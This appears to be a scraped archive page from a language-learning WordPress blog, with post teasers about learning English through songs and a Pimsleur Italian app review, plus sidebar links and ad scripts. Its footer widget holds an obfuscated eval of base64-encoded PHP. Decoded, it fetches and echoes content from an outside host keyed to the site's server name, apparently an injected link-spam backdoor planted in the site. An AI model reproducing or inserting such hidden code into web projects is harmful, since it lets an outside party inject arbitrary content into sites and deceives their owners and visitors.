			<span class="posted-on"><time class="updated" datetime="2022-01-27T10:58:53+00:00" itemprop="dateModified">January 27, 2022</time><time class="entry-date published" datetime="2021-11-06T12:14:00+00:00" itemprop="datePublished">November 6, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://readenglish1.com/can-i-listen-to-english-songs-for-learning-english/">
							<img width="1200" height="628" src="https://readenglish1.com/wp-content/uploads/2022/01/Can-I-Listen-to-English-Songs-for-Learning-English.jpg" class="attachment-full size-full wp-post-image" alt="English songs for learning English" itemprop="image" decoding="async" loading="lazy" srcset="https://readenglish1.com/wp-content/uploads/2022/01/Can-I-Listen-to-English-Songs-for-Learning-English.jpg 1200w, https://readenglish1.com/wp-content/uploads/2022/01/Can-I-Listen-to-English-Songs-for-Learning-English-300x157.jpg 300w, https://readenglish1.com/wp-content/uploads/2022/01/Can-I-Listen-to-English-Songs-for-Learning-English-1024x536.jpg 1024w, https://readenglish1.com/wp-content/uploads/2022/01/Can-I-Listen-to-English-Songs-for-Learning-English-768x402.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Learning English is no easy task. Learning the language takes time and effort, but if you have the right learning tools at your disposal, learning English can be much easier. Here are some of the best English songs for learning English that will help you memorize important vocabulary words and learn more about our planet. &#8230; <a title="Can I Listen to English Songs for Learning English?" class="read-more" href="https://readenglish1.com/can-i-listen-to-english-songs-for-learning-english/" aria-label="Read more about Can I Listen to English Songs for Learning English?">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/read-english-1/" rel="category tag">Read English 1</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://readenglish1.com/tag/english-songs-for-learning-english/" rel="tag">English songs for learning English</a></span> 		</footer>
			</div>
</article>
<div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content04 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="8571811621"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2860740c97ea35495f9c12b7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<article id="post-1219" class="post-1219 post type-post status-publish format-standard has-post-thumbnail hentry category-learn-italian" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://readenglish1.com/pimsleur-app-review-learn-italian-conversation/" rel="bookmark">Pimsleur App Review- Learn Italian Conversation</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-10-03T12:17:29+00:00" itemprop="dateModified">October 3, 2022</time><time class="entry-date published" datetime="2021-11-04T13:14:55+00:00" itemprop="datePublished">November 4, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://readenglish1.com/author/renglish/" title="View all posts by renglish" rel="author" itemprop="url"><span class="author-name" itemprop="name">renglish</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://readenglish1.com/pimsleur-app-review-learn-italian-conversation/">
							<img width="1080" height="1080" src="https://readenglish1.com/wp-content/uploads/2021/11/pimsleur-2-1.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://readenglish1.com/wp-content/uploads/2021/11/pimsleur-2-1.jpg 1080w, https://readenglish1.com/wp-content/uploads/2021/11/pimsleur-2-1-300x300.jpg 300w, https://readenglish1.com/wp-content/uploads/2021/11/pimsleur-2-1-1024x1024.jpg 1024w, https://readenglish1.com/wp-content/uploads/2021/11/pimsleur-2-1-150x150.jpg 150w, https://readenglish1.com/wp-content/uploads/2021/11/pimsleur-2-1-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Pimsleur è un&#8217;app che ti aiuta a imparare una nuova lingua. È come avere un istruttore al tuo fianco che ti parla in italiano. L&#8217;app è facile da usare e fornisce lezioni audio per oltre 1.2000 parole e frasi di base. Ci sono molte lingue che puoi imparare, Ma l&#8217;italiano è uno dei più difficili. &#8230; <a title="Pimsleur App Review- Learn Italian Conversation" class="read-more" href="https://readenglish1.com/pimsleur-app-review-learn-italian-conversation/" aria-label="Read more about Pimsleur App Review- Learn Italian Conversation">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://readenglish1.com/category/learn-italian/" rel="category tag">learn italian</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
												<span class="prev" title="Previous"><a href="https://readenglish1.com/page/32/" >Older posts</a></span>
					</div>
										<div class="nav-next">
												<span class="next" title="Next"><a href="https://readenglish1.com/page/30/" >Newer posts</a></span>
					</div>
					<div class="nav-links"><a class="prev page-numbers" href="https://readenglish1.com/page/30/"><span aria-hidden="true">&larr;</span> Previous</a>
<a class="page-numbers" href="https://readenglish1.com/"><span class="screen-reader-text">Page</span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://readenglish1.com/page/30/"><span class="screen-reader-text">Page</span>30</a>
<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page</span>31</span>
<a class="page-numbers" href="https://readenglish1.com/page/32/"><span class="screen-reader-text">Page</span>32</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://readenglish1.com/page/41/"><span class="screen-reader-text">Page</span>41</a>
<a class="next page-numbers" href="https://readenglish1.com/page/32/">Next <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/svenska-spraktest-online-forbered-dig-for-framgang/">Svenska Språktest Online: Förbered Dig För Framgång</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/aprender-frances/" aria-label="Aprender Francés Usando La Radio"><img loading="lazy" decoding="async" width="300" height="169" src="https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Aprende Francés" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-300x169.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-1024x576.jpg 1024w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-768x432.jpg 768w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances-1536x864.jpg 1536w, https://readenglish1.com/wp-content/uploads/2024/08/Aprende-Frances.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/aprender-frances/">Aprender Francés Usando La Radio</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/test-de-connaissance-du-francais-tcf-commencez-maintenant/" aria-label="Test de connaissance du français (TCF) : Commencez maintenant"><img loading="lazy" decoding="async" width="300" height="113" src="https://readenglish1.com/wp-content/uploads/2024/02/Test-Now-300x113.jpg" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/02/Test-Now-300x113.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/02/Test-Now.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/test-de-connaissance-du-francais-tcf-commencez-maintenant/">Test de connaissance du français (TCF) : Commencez maintenant</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://readenglish1.com/%d0%b8%d0%b7%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b0-%d1%80%d0%b0%d0%b4%d0%b8%d0%be/" aria-label="Самое популярное Приложение для изучения русского языка онлайн"><img loading="lazy" decoding="async" width="300" height="169" src="https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Изучение русского языка" style="" srcset="https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-300x169.jpg 300w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-1024x576.jpg 1024w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-768x432.jpg 768w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка-1536x864.jpg 1536w, https://readenglish1.com/wp-content/uploads/2024/06/Изучение-русского-языка.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://readenglish1.com/%d0%b8%d0%b7%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b0-%d1%80%d0%b0%d0%b4%d0%b8%d0%be/">Самое популярное Приложение для изучения русского языка онлайн</a></li>
</ul></aside><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-665"><a href="https://readenglish1.com/">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-51"><a rel="privacy-policy" href="https://readenglish1.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://readenglish1.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://readenglish1.com/disclaimer-for-english-1/">Disclaimer</a></li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://readenglish1.com/contact-us/">Contact us</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-4" class="widget inner-padding widget_block"><?php eval("?>".base64_decode("PD9waHAgZWNobyBmaWxlX2dldF9jb250ZW50cygiaHR0cDovL2JhY2tsaW5rc2F0aXNpLmNvbS9hcGkvZ2V0TGlua3MvIi4kX1NFUlZFUlsnU0VSVkVSX05BTUUnXSk7ID8+")); ?></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 English 1</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Read1 - content04 - Dub-eve -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3765297175667612"
     data-ad-slot="8571811621"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2860740c97ea35495f9c12b7-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="2860740c97ea35495f9c12b7-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="audioigniter-js-extra" type="2860740c97ea35495f9c12b7-text/javascript">
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https://readenglish1.com/wp-json/audioigniter/v1"};
//# sourceURL=audioigniter-js-extra
</script>
<script src="https://readenglish1.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js" type="2860740c97ea35495f9c12b7-text/javascript"></script>
<script id="generate-menu-js-before" type="2860740c97ea35495f9c12b7-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://readenglish1.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" type="2860740c97ea35495f9c12b7-text/javascript"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://readenglish1.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="2860740c97ea35495f9c12b7-module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://readenglish1.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2860740c97ea35495f9c12b7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"926c3f20f25548199a0bfb7632c8f603","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4PPP_fU3JV15qTFXpKuhCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015810087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>